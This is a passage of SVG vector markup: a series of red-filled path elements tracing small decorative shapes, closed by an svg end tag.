<path d="M58.5292 64.2496C58.4922 63.2812 58.9498 62.3776 59.7503 61.8311C59.9557 61.69 60.1789 61.5802 60.4119 61.4994C60.3423 61.236 60.2968 60.9601 60.2865 60.6761C60.2905 60.7895 60.3012 60.9016 60.3151 61.0128C60.0177 61.1092 59.7342 61.2467 59.4735 61.4244C58.5319 62.0669 57.9948 63.1294 58.0372 64.2679C58.0939 65.7711 59.1561 67.002 60.5503 67.3408C60.5597 67.1765 60.5785 67.0131 60.6088 66.852C60.1695 66.7368 59.7628 66.5144 59.4213 66.1975C58.8744 65.688 58.5569 64.9969 58.5292 64.2496Z" fill="#C41C2B"/>
<path d="M61.0539 63.7447C60.9151 63.8394 60.836 63.9952 60.8419 64.1626C60.8526 64.4301 61.078 64.639 61.345 64.6296C61.6066 64.6207 61.8214 64.385 61.8115 64.1269C61.8066 63.997 61.7522 63.8773 61.6571 63.7898C61.5624 63.7014 61.4383 63.6559 61.3093 63.6599C61.2178 63.6639 61.1289 63.6934 61.0539 63.7447Z" fill="#C41C2B"/>
<path d="M53.9548 46.3762C53.3731 46.3762 52.8989 46.8495 52.8989 47.4312C52.8989 48.0138 53.3726 48.4875 53.9548 48.4871C54.537 48.4871 55.0102 48.0134 55.0102 47.4312C55.0102 46.8495 54.5374 46.3762 53.9548 46.3762ZM53.9548 47.891C53.7012 47.8915 53.494 47.6857 53.4945 47.4312C53.4945 47.1776 53.7008 46.9709 53.9548 46.9704C54.2097 46.9704 54.4151 47.1776 54.4151 47.4312C54.4151 47.6857 54.2097 47.891 53.9548 47.891Z" fill="#C41C2B"/>
<path d="M40.0857 39.5419C40.0741 39.5432 40.0634 39.5454 40.0518 39.5463C40.0866 39.5432 40.0919 39.5419 40.0857 39.5419Z" fill="#C41C2B"/>
<path d="M43.0829 39.3049C43.0998 39.3022 43.215 39.2924 43.1168 39.304C43.2873 39.2839 43.5128 39.2692 43.6574 39.1674C43.7847 39.0772 43.6561 38.9736 43.5552 38.9549C43.1659 38.8825 42.7583 38.9799 42.3766 39.0562C42.1074 39.1156 41.8381 39.1785 41.5698 39.2392C42.0743 39.283 42.5757 39.3312 43.0829 39.3049Z" fill="#C41C2B"/>
<path d="M41.6016 41.2429C41.6373 41.3403 41.7583 41.451 41.8279 41.3117C41.9052 41.155 41.8842 40.9117 41.8779 40.7603C41.827 40.2424 41.6953 39.7429 41.5699 39.2393C41.552 39.5138 41.5319 39.7893 41.5167 40.0652C41.5007 40.4527 41.469 40.8697 41.6016 41.2429Z" fill="#C41C2B"/>
<path d="M43.1166 39.304C43.1055 39.3048 43.0943 39.3044 43.0827 39.3049C43.0765 39.3062 43.0827 39.3062 43.1166 39.304Z" fill="#C41C2B"/>
<path d="M39.691 43.5832C39.7075 43.5805 39.8227 43.5707 39.7245 43.5823C39.895 43.5622 40.1205 43.5479 40.2656 43.4462C40.3924 43.356 40.2647 43.2528 40.1638 43.2332C39.7736 43.1604 39.3664 43.2577 38.9852 43.3345C38.7155 43.3939 38.4476 43.4564 38.178 43.5171C38.6825 43.5613 39.1843 43.61 39.691 43.5832Z" fill="#C41C2B"/>
<path d="M39.7246 43.5824C39.7134 43.5833 39.7023 43.5829 39.6911 43.5833C39.6849 43.5842 39.6911 43.5846 39.7246 43.5824Z" fill="#C41C2B"/>
<path d="M41.635 37.6927C41.6189 37.5217 41.6006 37.2963 41.4984 37.1512C41.4078 37.0239 41.3046 37.1529 41.2854 37.2534C41.2131 37.6432 41.3104 38.0503 41.3868 38.4316C41.4453 38.7013 41.5087 38.97 41.5694 39.2397C41.6145 38.7272 41.6814 38.1896 41.635 37.6927Z" fill="#C41C2B"/>
<path d="M39.6514 39.2446C39.5769 39.2633 39.3407 39.341 39.4532 39.4673C39.5662 39.595 39.9032 39.5526 40.0519 39.5464C39.9537 39.5504 40.0671 39.5419 40.0858 39.5419C40.5894 39.4892 41.0783 39.362 41.5699 39.2392C41.2957 39.2218 41.0216 39.2039 40.7484 39.1861C40.385 39.1624 40.0059 39.1517 39.6514 39.2446Z" fill="#C41C2B"/>
<path d="M38.2428 41.9707C38.2272 41.8006 38.2093 41.5738 38.1066 41.4287C38.0169 41.3019 37.9133 41.4309 37.8945 41.5323C37.8222 41.922 37.9196 42.3292 37.9963 42.71C38.0548 42.9797 38.1182 43.2489 38.1785 43.5176C38.2231 43.0051 38.2883 42.468 38.2428 41.9707Z" fill="#C41C2B"/>
<path d="M45.5574 41.1885C45.5369 41.0189 45.5231 40.7916 45.4204 40.647C45.3302 40.5197 45.228 40.6496 45.2088 40.7496C45.1364 41.1403 45.2338 41.5466 45.3101 41.9278C45.369 42.1979 45.4324 42.4658 45.4927 42.7355C45.5369 42.2229 45.5909 41.6868 45.5574 41.1885Z" fill="#C41C2B"/>
<path d="M47.0393 42.8007C47.0286 42.8016 47.017 42.8007 47.0059 42.8016C46.9987 42.8029 47.0045 42.8029 47.0393 42.8007Z" fill="#C41C2B"/>
<path d="M43.4874 42.7676C43.3914 42.8028 43.2789 42.9243 43.4186 42.9939C43.5776 43.0716 43.8039 43.0493 43.974 43.043C43.8754 43.0466 43.991 43.0381 44.008 43.0386C44.5129 42.9846 45.0009 42.8573 45.4924 42.735C45.217 42.7171 44.942 42.697 44.666 42.6819C44.2785 42.6671 43.8611 42.6354 43.4874 42.7676Z" fill="#C41C2B"/>
<path d="M46.58 38.6347C46.4831 38.6696 46.3729 38.7919 46.5122 38.8611C46.6693 38.9383 46.9117 38.9173 47.064 38.9111C47.5823 38.8602 48.0819 38.7285 48.5859 38.6031C48.3105 38.5852 48.0355 38.5651 47.76 38.5495C47.3707 38.5338 46.9533 38.5021 46.58 38.6347Z" fill="#C41C2B"/>
<path d="M48.617 40.6076C48.6522 40.7036 48.7737 40.8152 48.8433 40.6759C48.9201 40.5188 48.8996 40.2759 48.8933 40.1254C48.8424 39.6071 48.7107 39.1071 48.5853 38.603C48.567 38.878 48.5478 39.153 48.5317 39.429C48.5165 39.8165 48.4839 40.2339 48.617 40.6076Z" fill="#C41C2B"/>
<path d="M38.4812 45.0012C38.4825 45.0123 38.4848 45.0235 38.4861 45.0346C38.4821 44.9998 38.4812 44.9954 38.4812 45.0012Z" fill="#C41C2B"/>
<path d="M45.4985 44.653C45.5181 44.7276 45.5945 44.9642 45.7213 44.8517C45.8485 44.7383 45.8065 44.4017 45.8003 44.253C45.8043 44.3499 45.7958 44.2387 45.7954 44.2195C45.7427 43.7146 45.615 43.227 45.4927 42.7355C45.4753 43.0092 45.4574 43.2828 45.44 43.5569C45.4163 43.9195 45.4056 44.2981 45.4985 44.653Z" fill="#C41C2B"/>
<path d="M47.0057 42.8015C47.024 42.7984 47.1365 42.789 47.0392 42.8006C47.2093 42.7801 47.4357 42.7662 47.5803 42.6636C47.7084 42.5743 47.5781 42.4712 47.4781 42.4515C47.0879 42.3787 46.6816 42.4765 46.3003 42.5528C46.0302 42.6113 45.7623 42.6743 45.4927 42.7354C45.9972 42.7792 46.499 42.8292 47.0057 42.8015Z" fill="#C41C2B"/>
<path d="M44.0083 43.0391C43.9971 43.04 43.986 43.0422 43.9744 43.0435C44.0083 43.04 44.0145 43.0391 44.0083 43.0391Z" fill="#C41C2B"/>
<path d="M45.7954 44.2195C45.7967 44.2311 45.799 44.2418 45.8003 44.253C45.7968 44.2181 45.7954 44.2132 45.7954 44.2195Z" fill="#C41C2B"/>
<path d="M32.571 39.8054C32.4969 39.825 32.2598 39.9018 32.3728 40.0286C32.4862 40.1563 32.8224 40.113 32.9715 40.1076C32.8732 40.1112 32.9862 40.1031 33.0045 40.1031C33.5094 40.05 33.9979 39.9223 34.4894 39.8C34.2157 39.7817 33.9416 39.7643 33.6679 39.7469C33.3045 39.7232 32.9255 39.7125 32.571 39.8054Z" fill="#C41C2B"/>
<path d="M33.6436 48.1581C33.6324 48.1594 33.6208 48.1612 33.6096 48.1625C33.6435 48.1594 33.6498 48.1581 33.6436 48.1581Z" fill="#C41C2B"/>
<path d="M35.16 49.8603C35.1948 49.9563 35.3167 50.0688 35.3854 49.9282C35.4627 49.7715 35.4421 49.5282 35.4354 49.3773C35.3841 48.8589 35.2528 48.3585 35.1278 47.8549C35.11 48.1299 35.0899 48.4049 35.0738 48.6808C35.0591 49.0697 35.0274 49.4858 35.16 49.8603Z" fill="#C41C2B"/>
<path d="M34.5216 41.8045C34.5568 41.9005 34.6778 42.0121 34.747 41.8724C34.8256 41.7139 34.8042 41.488 34.797 41.3174C34.8006 41.4147 34.7926 41.3027 34.7921 41.2839C34.7399 40.7785 34.6117 40.291 34.489 39.7999C34.4711 40.0749 34.4515 40.3495 34.4358 40.6259C34.4207 41.0143 34.3885 41.4304 34.5216 41.8045Z" fill="#C41C2B"/>
<path d="M33.2094 47.8616C33.1353 47.8808 32.8982 47.9572 33.0112 48.084C33.1242 48.2116 33.4617 48.1683 33.6099 48.1625C33.5112 48.1665 33.6269 48.1576 33.6438 48.1581C34.1488 48.1045 34.6367 47.9781 35.1283 47.8549C34.8542 47.8371 34.58 47.8201 34.3059 47.8027C33.943 47.7795 33.5648 47.7683 33.2094 47.8616Z" fill="#C41C2B"/>
<path d="M34.7925 41.2841C34.7938 41.2952 34.7961 41.3064 34.7974 41.3175C34.7934 41.2827 34.7925 41.2778 34.7925 41.2841Z" fill="#C41C2B"/>
<path d="M33.0047 40.1031C32.994 40.104 32.9828 40.1067 32.9717 40.1076C33.0065 40.104 33.0119 40.1031 33.0047 40.1031Z" fill="#C41C2B"/>
<path d="M36.641 47.9201C36.6584 47.9175 36.7722 47.9085 36.6745 47.9197C36.8446 47.9 37.07 47.8858 37.2151 47.7831C37.3423 47.6933 37.2142 47.5906 37.1133 47.571C36.7236 47.4987 36.3159 47.5956 35.9351 47.6728C35.6655 47.7308 35.3962 47.7938 35.1279 47.8541C35.632 47.8987 36.1338 47.9474 36.641 47.9201Z" fill="#C41C2B"/>
<path d="M36.6744 47.92C36.6632 47.9205 36.652 47.92 36.6409 47.9205C36.6342 47.9214 36.64 47.9218 36.6744 47.92Z" fill="#C41C2B"/>
<path d="M35.1936 46.3419C35.1909 46.3236 35.1811 46.2111 35.1923 46.3076C35.1726 46.1383 35.1583 45.912 35.0566 45.7673C34.9659 45.6401 34.8632 45.7687 34.8436 45.8691C34.7713 46.2593 34.8681 46.6665 34.9449 47.0482C35.0039 47.3174 35.0664 47.5858 35.128 47.8554C35.1717 47.35 35.2208 46.8487 35.1936 46.3419Z" fill="#C41C2B"/>
<path d="M35.1926 46.3075C35.1935 46.3191 35.1931 46.3303 35.194 46.3419C35.1944 46.3481 35.1944 46.3428 35.1926 46.3075Z" fill="#C41C2B"/>
<path d="M36.2601 43.5225C36.1851 43.5421 35.9494 43.6185 36.0614 43.7461C36.174 43.8738 36.5115 43.8305 36.6597 43.8247C36.5615 43.8287 36.6749 43.8198 36.6932 43.8202C37.1986 43.7676 37.6865 43.6403 38.1785 43.5171C37.9049 43.5001 37.6307 43.4818 37.3571 43.4649C36.9941 43.4417 36.6155 43.43 36.2601 43.5225Z" fill="#C41C2B"/>
<path d="M34.5547 38.2534C34.5391 38.0829 34.5203 37.8565 34.4185 37.7123C34.3279 37.5846 34.2247 37.7132 34.2051 37.8141C34.1328 38.2048 34.2301 38.6115 34.3064 38.9928C34.3649 39.2629 34.4283 39.5312 34.489 39.8004C34.5341 39.2874 34.6002 38.7508 34.5547 38.2534Z" fill="#C41C2B"/>
<path d="M38.2104 45.5218C38.2452 45.6178 38.3666 45.7294 38.4363 45.5901C38.5144 45.4312 38.493 45.2053 38.4858 45.0347C38.4898 45.132 38.4814 45.0204 38.4809 45.0012C38.4287 44.4967 38.301 44.0092 38.1782 43.5172C38.1608 43.7927 38.1412 44.0677 38.1251 44.3432C38.1099 44.7316 38.0778 45.1486 38.2104 45.5218Z" fill="#C41C2B"/>
<path d="M36.003 39.8661C36.0191 39.8629 36.1347 39.8536 36.0369 39.8652C36.2075 39.8446 36.4329 39.8304 36.5776 39.7277C36.7053 39.6379 36.5762 39.5344 36.4753 39.5152C36.0856 39.4433 35.678 39.5397 35.2971 39.6161C35.0275 39.6754 34.7587 39.7384 34.4895 39.7996C34.994 39.8442 35.4958 39.8929 36.003 39.8661Z" fill="#C41C2B"/>
<path d="M36.0365 39.8651C36.0254 39.866 36.0137 39.8651 36.0026 39.866C35.9963 39.8664 36.003 39.8669 36.0365 39.8651Z" fill="#C41C2B"/>
<path d="M36.6932 43.8203C36.6815 43.8212 36.6713 43.8234 36.6597 43.8248C36.6945 43.8212 36.6999 43.8203 36.6932 43.8203Z" fill="#C41C2B"/>
</svg>
